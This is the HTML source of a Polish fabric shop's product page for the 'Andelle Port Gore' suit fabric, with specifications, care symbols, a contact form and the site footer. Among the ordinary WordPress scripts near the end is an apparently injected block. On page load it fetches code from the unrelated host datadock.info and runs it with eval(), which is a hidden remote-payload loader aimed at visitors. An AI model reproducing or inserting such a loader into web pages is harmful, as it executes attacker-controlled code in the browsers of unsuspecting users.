            <a href="#" class="black-wrap-btn btn read-more btn-border btn-padding"><span>Pokaż tkaninę = Ukryj detale</span><span>Pokaż detale</span></a>
        </div>
        <div class="ctr black-wrap-content">
        	<div class="material-btns">
            	<a href="#" data-postid="37883" data-posttype="product" data-nonce="c56466d1ba" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>            </div>
            <div class="material-details">
                <div class="image-wrap">
                    <div class="image image-zoomable" >
                        <span><img class="elevated-zoom" width="100%" src="https://jozwiak.eu/wp-content/uploads/2017/07/Andelle_PortGore-1-400x510.jpg" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2017/07/Andelle_PortGore-1-2560x1707.jpg" /><span class="ico"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></span></span>
                                            </div>
                </div>
                <div class="material-description">
                	<div class="title">Andelle</div>
                    <div class="smallh">Port Gore</div>
                    <ul>
                        <li><span>Skład</span><span>Poliester/Wiskoza</span></li>
						<li><span>&nbsp;</span><span>75%/25%</span></li>
                        <li><span>Gramatura</span><span>340 g/m (227 g/m<sup>2</sup>)</span></li>
                        <li><span>Szerokość</span><span>150 cm</span></li>
                                                                        <li><span>Kolor Bazowy</span><span>Niebieski</span></li>
                                            </ul>
                </div>
                                <div class="material-content content text"><p>Wzorzysta tkanina, której splot przypomina rybią łuskę w&nbsp;kolorze ciemnoniebieskim. Przeplatająca nić niebieska z&nbsp;czarną tworzą niepowtarzalną kompozycję wzoru. Idealne rozwiązanie na klasyczny garnitu jak i&nbsp;marynarkę casualową.</p>
</div>
                                <div class="material-details-list clr">
                    <ul>
                    	                        	<li><span>Deseń</span><span>Rybia łuska</span></li>
                                                                        	<li><span>Wykończenie</span><span>Standardowe</span></li>
                                                                       		<li><span>Kolekcja</span><span>Wiosna/Lato</span></li>
                                                                        	<li><span>Typ</span><span>Odzież męska</span></li>
                                                                        	<li><span>Przeznaczenie</span><span>Garnitur | Marynarka</span></li>
                                                                        	<li><span>Dress Code</span><span>Biznesowy swobodny | Koktajlowy</span></li>
                                                                        	<li><span>Dostępność</span><span>Średnia</span></li>
                                            </ul>
                </div>
                <div class="material-care-symbols care-symbol clr">
                    <ul>
                        <li><svg xmlns="http://www.w3.org/2000/svg" width="34.8" height="24.8" viewBox="0 0 34.8 24.8"><path d="M0.604,4.142l3.933,19.804c0.093,0.469,0.503,0.807,0.98,0.807h23.715c0.478,0,0.888-0.338,0.98-0.807l4.518-22.75 c0.107-0.541-0.244-1.067-0.787-1.176c-0.541-0.109-1.067,0.245-1.174,0.787L32.44,2.462c-2.438-0.932-5.573-0.737-7.698,0.609 c-0.002,0.002-0.003,0.001-0.004,0.002c-1.852,1.175-4.978,1.174-6.827,0H17.91c-2.514-1.594-6.455-1.594-8.969,0 c-1.742,1.104-4.6,1.156-6.475,0.182L1.98,0.808C1.874,0.265,1.343-0.091,0.806,0.021C0.264,0.129-0.089,0.655,0.02,1.196 L0.602,4.13L0.604,4.142z M5.527,5.958c1.613,0,3.228-0.398,4.484-1.195c1.852-1.173,4.976-1.173,6.827,0 c1.258,0.797,2.871,1.196,4.484,1.196c1.614,0,3.228-0.399,4.485-1.196l0.001-0.001c1.669-1.057,4.362-1.151,6.234-0.303 l-3.633,18.293H6.339L2.93,5.585C3.758,5.825,4.64,5.958,5.527,5.958z"/><path d="M12.521 19.264h1.805v-1.957h1.207v-1.639h-1.207V9.499H12.76l-4.219 6.175v1.633h3.98V19.264zM10.285 15.668l2.236-3.324v3.324H10.285zM19.303 19.43c.941 0 1.676-.332 2.203-.994.637-.807.955-2.129.955-3.969 0-1.843-.316-3.164-.949-3.96-.531-.672-1.268-1.008-2.209-1.008-.942 0-1.677.331-2.203.994-.637.806-.955 2.123-.955 3.955 0 1.867.289 3.164.869 3.891C17.593 19.067 18.355 19.43 19.303 19.43zM18.287 12.032c.098-.371.234-.629.412-.772.176-.144.377-.216.604-.216.225 0 .426.072.6.216.176.144.32.429.436.856.115.426.172 1.211.172 2.351 0 1.141-.064 1.951-.192 2.428-.097.373-.234.631-.411.773-.178.145-.379.217-.604.217-.227 0-.426-.072-.601-.213-.175-.143-.319-.426-.435-.854-.115-.426-.173-1.211-.173-2.352C18.095 13.327 18.159 12.515 18.287 12.032zM25.334 14.354c.698 0 1.257-.219 1.675-.656.418-.437.627-1.048.627-1.831 0-.783-.21-1.395-.63-1.835-.42-.439-.979-.66-1.672-.66-.699 0-1.258.219-1.676.657s-.627 1.05-.627 1.838c0 .787.209 1.398.627 1.834C24.076 14.137 24.635 14.354 25.334 14.354zM24.677 10.839c.163-.203.376-.306.637-.306s.475.103.641.309c.165.206.249.552.249 1.038s-.084.833-.249 1.039c-.166.205-.38.309-.641.309s-.474-.104-.637-.309c-.163-.206-.245-.553-.245-1.039C24.432 11.39 24.514 11.042 24.677 10.839z"/></svg><div class="hover">Prać w temp. do 40°C, proces normalny</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="29.3" height="25.6" viewBox="0 0 29.3 25.6"><path d="M0.134,25.103c0.18,0.309,0.51,0.5,0.867,0.5h7.406h7.82h12.027c0.006-0.002,0.012-0.001,0.02,0c0.553,0,1-0.448,1-1 c0-0.25-0.092-0.478-0.242-0.652L15.493,0.5C15.315,0.19,14.985,0,14.628,0s-0.688,0.19-0.867,0.5L0.134,24.103 C-0.044,24.412-0.044,24.792,0.134,25.103z M26.522,23.603H17.96l4.281-7.414L26.522,23.603z M21.087,14.19l-5.436,9.413H10.14 l8.191-14.188L21.087,14.19z M14.628,3l2.549,4.415L7.831,23.603h-5.1L14.628,3z"/></svg><div class="hover">Bielić tylko środkiem tlenowym/bezchlorowym</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="37.7" height="24.4" viewBox="0 0 37.7 24.4"><path d="M10.607 12.48c1-.472 2.104-.842 3.262-1.143l-2.566-1.3c-.533.194-1.055.4-1.547.633-4.436 2.086-6.109 5.165-6.654 7.803l2.477-1.253C6.339 15.53 7.82 13.791 10.607 12.48zM8.488 1c0 .552.447 1 1 1h23.374v1.407l2-1.012V1c0-.553-.447-1-1-1H9.488C8.935 0 8.488.447 8.488 1zM34.861 18.603v-8.224c0-.013 0-.026 0-.039V5.759l-2 1.012v2.39c-1.169-.2-2.421-.371-3.716-.508l-3.467 1.754c2.711.136 5.227.442 7.183.786v6.397L34.861 18.603zM23.158 8.32c-2.531-.009-5.077.164-7.463.579l3.16 1.6L23.158 8.32zM34.861 23.36v-1.396l-2-1.013v1.408H4.984c-.064-.359-.127-.843-.141-1.406l-1.916.97c.104 1.049.311 1.721.318 1.744.133.413.518.692.951.692h29.665C34.414 24.36 34.861 23.913 34.861 23.36z"/><path d="M37.158,4.034C37.65,3.785,37.848,3.184,37.6,2.69C37.35,2.197,36.748,2,36.256,2.251l-1.395,0.705l-2,1.013l-8.615,4.362 l-4.117,2.083l-0.721,0.365l-0.553,0.28l-0.555-0.28l-0.352-0.179L14.88,9.048L1.453,2.251C0.96,2.001,0.359,2.198,0.109,2.69 c-0.25,0.493-0.053,1.095,0.441,1.344l11.41,5.776l2.645,1.34l1.482,0.75l0.553,0.279l-0.553,0.28L5.298,17.922l-2.307,1.167 L0.55,20.325c-0.494,0.25-0.691,0.852-0.441,1.344c0.176,0.349,0.527,0.549,0.893,0.549c0.152,0,0.307-0.034,0.451-0.107 l1.434-0.727l1.959-0.991L18.3,13.581l0.555-0.28l0.553,0.28l13.454,6.811l2,1.013l1.395,0.706 c0.145,0.073,0.299,0.107,0.449,0.107c0.365,0,0.717-0.2,0.895-0.549c0.248-0.492,0.051-1.094-0.441-1.344l-2.297-1.163l-2-1.012 l-11.238-5.69l-0.555-0.28l0.555-0.279l3.032-1.536l3.562-1.804l4.644-2.351l2-1.013L37.158,4.034z"/></svg><div class="hover">Nie prasować</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><path d="M0,1v26c0,0.552,0.447,1,1,1h26c0.553,0,1-0.448,1-1V1c0-0.552-0.447-1-1-1H1C0.447,0,0,0.448,0,1z M26,26h-9.07 c4.467-1.092,7.98-4.608,9.07-9.077V26z M26,2v9.078C24.911,6.607,21.393,3.089,16.922,2H26z M24.364,14 c0,5.716-4.65,10.365-10.364,10.365C8.284,24.365,3.635,19.716,3.635,14C3.635,8.286,8.284,3.637,14,3.637 C19.713,3.637,24.364,8.286,24.364,14z M2,2h9.078C6.609,3.089,3.092,6.604,2,11.071V2z M2,16.93 c1.091,4.466,4.605,7.979,9.07,9.07H2V16.93z"/><circle cx="14" cy="14" r="2.2"/></svg><div class="hover">Suszyć w temp. do 60°C, proces łagodny</div></li><li><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="25.6" viewBox="0 0 25.6 25.6"><path d="M15.447,7.086c-0.453-0.121-1.428-0.183-2.922-0.183H8.582v12.169h2.457v-4.59h1.603c1.112,0,1.962-0.059,2.548-0.175 c0.432-0.095,0.857-0.286,1.274-0.577c0.418-0.29,0.763-0.689,1.034-1.199c0.271-0.51,0.406-1.137,0.406-1.885 c0-0.968-0.235-1.758-0.705-2.369C16.729,7.666,16.145,7.269,15.447,7.086z M15.095,11.627c-0.186,0.271-0.441,0.47-0.769,0.598 c-0.326,0.127-0.974,0.19-1.941,0.19h-1.346V8.962h1.188c0.885,0,1.475,0.028,1.768,0.083c0.398,0.072,0.729,0.252,0.988,0.539 c0.26,0.288,0.391,0.653,0.391,1.096C15.373,11.04,15.279,11.355,15.095,11.627z"/><path d="M25.604,12.801C25.604,5.742,19.861,0,12.803,0C5.743,0,0,5.742,0,12.801s5.743,12.802,12.803,12.802 C19.861,25.603,25.604,19.859,25.604,12.801z M12.803,23.603C6.846,23.603,2,18.757,2,12.801S6.846,2,12.803,2 c5.956,0,10.801,4.845,10.801,10.801S18.759,23.603,12.803,23.603z"/></svg><div class="hover">Czyścić chemicznie, rozpuszczalniki typu P, proces normalny</div></li>                    </ul>
                </div>
				                <div class="material-care-buttons btn-care-wrapper">
                                        <a target="_blank" href="https://jozwiak.eu/wp-content/uploads/2017/07/Przepisy_prania.pdf" class="btn read-more btn-border btn-padding btn-care btn-right">Jak dbać o tkaninę</a>
                                                        </div>
                                                <div class="material-variations">
                	<div class="largeh white">Inne kolory tej tkaniny
</div>
                    <div class="image-variation">
						                                                <div class="var-wrap">
                            <a class="var-img" href="https://jozwiak.eu/tkanina/andelle-paradiso/" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/12/2019_12_Andelle_Paradiso-595x400.jpg);">&nbsp;</a>
                            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/andelle-paradiso/">Andelle / Paradiso</a>
            				<a href="#" data-postid="35241" data-posttype="product" data-nonce="c56466d1ba" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>                        </div>
                        						                        						                    </div>
                </div>
                            </div>
        </div>
	</div>
</div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Szybki kontakt</div>
<div class="text">Stawiamy na bliski kontakt, pozostaw swoje dane,<br />
a wkrótce odpowiemy.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f198-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tkanina/andelle-port-gore-2/#wpcf7-f198-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="198" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="528d6892af" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię i nazwisko" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwa firmy" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adres e-mail" /></span>
<div class="rodo-akceptacja">Administratorem danych osobowych jest JÓŹWIAK S.C., ul. Przewozowa 3, 62-064 Plewiska / Poznań. Dane wpisane w formularzu kontaktowym będą przetwarzane w celu udzielenia odpowiedzi na przesłane zapytanie.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Zapoznałem się z informacją o administratorze i przetwarzaniu danych.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Wyślij" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Nie przegap nowych kolekcji i bądź na bieżąco<br />
z trendami tkanin.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki" class="menu"><li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/polityka-cookies" title="Polityka Cookies">Polityka Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iat" target="_blank" title="www.dailymotion.com/playlist/x52iat"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Powrót Do Góry" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>W tej witrynie stosujemy pliki cookies. Standardowe ustawienia przeglądarki internetowej zezwalają na zapisywanie ich na urządzeniu końcowym Użytkownika. Kontynuowanie przeglądania serwisu bez zmiany ustawień traktujemy jako zgodę na użycie plików cookies.<br/>Więcej o <a href="http://jozwiak.eu/polityka-cookies/">polityce cookies</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=pl_PL&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"1b132d74d8","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/';
var form_translations = {
	"Browse":"Przeglądaj",//Przeglądaj
	"No file selected":"Nie wybrano pliku",//Nie wybrano pliku
	"Delete file":"Usuń plik"//Usuń plik
	};
</script>
